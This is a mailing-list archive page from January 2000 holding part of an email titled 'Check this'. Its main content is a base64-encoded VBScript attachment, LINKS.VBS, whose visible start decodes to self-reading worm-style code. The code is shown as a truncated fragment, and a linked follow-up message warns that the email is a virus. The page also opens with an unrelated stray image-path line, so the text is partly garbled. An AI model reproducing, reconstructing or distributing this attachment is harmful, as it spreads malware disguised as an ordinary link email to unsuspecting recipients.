
Bye.

------=_NextPart_000_0025_01BF6666.6C6C56C0

Content-Type: application/octet-stream;

	name="LINKS.VBS"

Content-Disposition: attachment;

	filename="LINKS.VBS"

Content-Transfer-Encoding: base64

T24gRXJyb3IgUmVzdW1lIE5leHQKU2V0IEExID0gQ3JlYXRlT
2JqZWN0KCJTY3JpcHRpbmcuRmls

ZVN5c3RlbU9iamVjdCIpClNldCBBMiA9IEExLk9wZW5UZXh0R
mlsZShXU2NyaXB0LlNjcmlwdEZ1

bGxOYW1lLDEpCkRvIFdoaWxlIEEyLkF0RW5kT2ZTdHJlYW0gP
SBGYWxzZSBBbmQgTWlkKEEzLDQw

Received on
Monday, 24 January 2000 14:36:32 UTC
This message
:
Message body
Next message
:
Jim Hargrave: "Do not open email with
"check this" subject line it is a virus..."
Previous message
:
Jim Hargrave: "Check this"
In reply to
:
Jim Hargrave: "Check this"